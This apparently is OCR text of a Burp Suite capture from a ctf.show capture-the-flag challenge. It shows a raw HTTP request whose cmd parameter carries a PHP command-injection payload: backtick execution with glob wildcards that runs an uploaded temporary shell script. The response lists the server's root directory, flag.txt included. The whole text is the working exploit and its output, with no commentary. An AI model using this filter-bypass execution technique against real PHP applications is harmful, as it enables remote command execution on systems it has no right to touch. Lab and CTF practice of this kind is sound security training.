 Request
Pretty Raw Hex
\n
1 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
2 Host: b5ac249b-9ce0-4d85-8013-1c830b85f9ba.challenge.ctf.show
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Content-Type :
multipart/form-data;boundary=---------------------------10242300956292313528205888
8 Accept-Encoding : gzip, deflate, br
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11 Content-Length : 232
12
13 -----------------------------10242300956292313528205888
14 Content-Disposition : form-data ; name ="fileUpload "; filename ="1.txt "
15 Content-Type : text/plain
16
17 #! /bin/sh
18
19 ls /
20 -----------------------------10242300956292313528205888--
Response
Pretty Raw Hex Render
\n
$cmd
</span>
<span style ="color: #007700 ">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br />
&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style ="color: #0000BB ">
?&gt; <br />
</span>
<br />
&lt;/body&gt; <br />
&lt;/html&gt; <br />
<br />
</span>
24 </code>
bin
25 dev
26 etc
27 flag.txt
28 home
29 lib
30 media
31 mnt
32 opt
33 proc
34 root
35 run
36 sbin
37 srv
38 sys
39 tmp
40 usr
41 var
42
43 </body>
44 </html>
45
46